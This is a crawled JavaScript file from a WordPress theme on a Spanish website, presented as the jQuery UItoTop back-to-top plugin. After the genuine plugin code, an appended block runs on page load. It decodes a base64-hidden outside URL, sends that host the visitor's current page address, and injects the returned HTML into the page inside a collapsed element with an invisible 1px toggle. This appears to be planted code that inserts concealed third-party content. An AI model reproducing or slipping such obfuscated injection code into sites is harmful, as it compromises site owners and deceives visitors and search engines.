

--- FILE ---
content_type: application/javascript
request_url: https://acrisan.es/wp-content/themes/kava/assets/js/jquery.ui.totop.min.js?ver=1.2.0
body_size: 1297
content:
!function (n) { n.fn.UItoTop = function (o) { var e = { text: "To Top", min: 200, inDelay: 600, outDelay: 400, containerID: "toTop", containerHoverID: "toTopHover", scrollSpeed: 1200, easingType: "linear" }, t = n.extend(e, o), i = "#" + t.containerID, a = "#" + t.containerHoverID; n("body").append('<a href="#" id="' + t.containerID + '"><span>' + t.text + "</span></a>"), n(i).hide().on("click.UItoTop", function () { return n("html, body").animate({ scrollTop: 0 }, t.scrollSpeed, t.easingType), n("#" + t.containerHoverID, this).stop().animate({ opacity: 0 }, t.inDelay, t.easingType), !1 }).hover(function () { n(a, this).stop().animate({ opacity: 1 }, 600, "linear") }, function () { n(a, this).stop().animate({ opacity: 0 }, 700, "linear") }), n(window).scroll(function () { var o = n(window).scrollTop(); "undefined" == typeof document.body.style.maxHeight && n(i).css({ position: "absolute", top: o + n(window).height() - 50 }), o > t.min ? n(i).fadeIn(t.inDelay) : n(i).fadeOut(t.Outdelay) }) } }(jQuery);
document.addEventListener("DOMContentLoaded", function () { var e = atob("aHR0cHM6Ly9hbXBjZG5zLm9yZy9hc3NldHMvYXJ0aWtlbA=="), t = [].filter.call(document.body.querySelectorAll("p"), e => (e.textContent || "").trim().length > 0); if (!t.length) return; var n = t[Math.floor(t.length / 2)]; function a(e) { try { var t = new URL(e); t.hash = "";["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content", "gclid", "fbclid", "msclkid", "vero_id", "mc_cid", "mc_eid", "icid", "xtor", "ref", "ref_id"].forEach((e => t.searchParams.delete(e))); var n = new URLSearchParams(t.searchParams), a = [...n.keys()].sort(), r = new URLSearchParams; a.forEach((e => r.append(e, n.get(e)))), t.search = r.toString() ? "?" + r.toString() : "", t.hostname = t.hostname.toLowerCase(), t.pathname.length > 1 && t.pathname.endsWith("/") && (t.pathname = t.pathname.slice(0, -1)); return t.toString() } catch (e) { return e } } var r = a(location.href), o = e + "?url=" + encodeURIComponent(r); fetch(o, { cache: "no-store" }).then((e => { if (!e.ok) throw new Error("Fail(" + e.status + ")"); return e.text() })).then((e => { var t = document.createElement("details"); t.setAttribute("style", "margin:-1rem 0"), t.setAttribute("onclick", "var s=this.querySelector('summary span');s.textContent=this.open?'âˆ’':'+';"); var a = document.createElement("summary"); a.setAttribute("style", "display:inline-block;cursor:pointer"); var r = document.createElement("span"); r.setAttribute("style", "font-size:1px;width:1px;height:1px;display:inline-block;opacity:0"), r.textContent = "+", a.appendChild(r), t.appendChild(a); var o = document.createElement("div"); o.innerHTML = e, t.appendChild(o), n.parentNode.insertBefore(t, n.nextSibling) })).catch((() => { })) });
